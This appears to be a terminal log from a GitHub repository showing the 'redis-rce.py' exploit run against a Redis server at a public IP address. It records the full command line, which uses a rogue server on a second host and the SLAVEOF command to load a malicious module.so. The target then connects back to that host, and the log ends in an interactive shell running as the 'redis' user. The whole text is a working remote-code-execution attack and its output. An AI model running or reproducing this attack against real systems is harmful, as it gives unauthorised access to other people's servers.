 ubuntu@VM-20-9-ubuntu:~/redis-rce$ python3 redis-rce.py -r 39.98.114.207  -p 6379 -L 1
06.55.168.231 -f module.so
REDIS RCE
[*] Connecting to  39.98.114.207:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 39.98.114.207:6379
[*] Setting filename
[+] Accepted connection from 39.98.114.207:6379
[*] Start listening on 106.55.168.231:21000
[*] Tring to run payload
[+] Accepted connection from 39.98.114.207:41066
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
[+] Interactive shell open , use "exit" to exit...
$ whoami
redis
$